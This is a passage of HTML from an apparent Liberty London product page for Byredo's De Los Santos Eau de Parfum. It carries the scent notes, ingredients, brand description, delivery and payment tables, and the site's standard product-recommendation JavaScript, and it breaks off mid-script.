            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fde-los-santos-eau-de-parfum-100ml-R455304006.html&description=De%20Los%20Santos%20Eau%20de%20Parfum%20100ml&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000755100-R455304006-1%3F%24large%24" title="Create a Pinterest Pin for De Los Santos Eau de Parfum 100ml" aria-label="Create a Pinterest Pin for De Los Santos Eau de Parfum 100ml" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to De Los Santos Eau de Parfum 100ml" aria-label="Copy a link to De Los Santos Eau de Parfum 100ml">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/de-los-santos-eau-de-parfum-100ml-R455304006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to De Los Santos Eau de Parfum 100ml has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>100ml</li>
<li>Eau de parfum</li>
<li>Top notes: Mirabelle Plum, Sage</li>
<li>Heart notes: Cistus, Orris</li>
<li>Base notes: Ambroxan, Frankincense, Musk</li>
</ul>
	
<h5><span>HOW TO USE</span></h5>
<p>Apply as desired to pulse points behind your ear, at the base of your neck, on your wrist, inside your elbow and behind your knee.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>De Los Santos <em>eau de parfum</em> from Byredo is inspired by the traditions of Día de los Muertos and All Saints’ Day – a celebration of life and the ritual of remembrance.</p>

<p>This aromatic, amber accord is defined by notes of Mirabelle plum and sage with an earthy heart of cistus and iris root. A fragrant cloud of musk is pierced by the clarity of sage - evoking memories and recognising the fleeting of time.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Ingredients
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Alcohol, Parfum (Fragrance), Aqua (Water), Linalool, Butyl Methoxydibenzoylmethane, Tocopheryl Acetate, Limonene, Geraniol</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Byredo
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                BYREDO is a modern European luxury house founded in 2006 by Ben Gorham and propelled into popularity by its cult fragrance line. Taking inspiration from his Indian heritage and combining it with sleek Scandinavian minimalism, the label has carved itself into the industry with its unique lifestyle-led approach to beauty. This unique approach spans across all of their products, from their designer makeup to their luxurious candles.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059900364564</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000755100');
var contextSecondaryAUID = decodeHtml('R455304006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="17a687ac6574f908a182503646" -->
        
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/us/features/beauty/" class="mb-0 content-tags" title="View all Beauty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Beauty</span></a>
                <a href="https://www.libertylondon.com/us/features/beauty/makeup/" class="mb-0 content-tags" title="View all Makeup Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Makeup</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/beauty/byredo-makeup-review.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221003-R4E3_Byredo?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221003-R4E3_Byredo?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221003-R4E3_Byredo?fmt=auto&qlt=75" alt="Selection of Byredo makeup" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">This Just in: Byredo Makeup Has Landed</h4>
            <h5 class="sub-heading portrait-regular m-0">From the mascara that builds brow-skimming lashes to the lip gloss that lends a futuristic sheen, we’ve tried it all – and we think you should too…</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/us/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
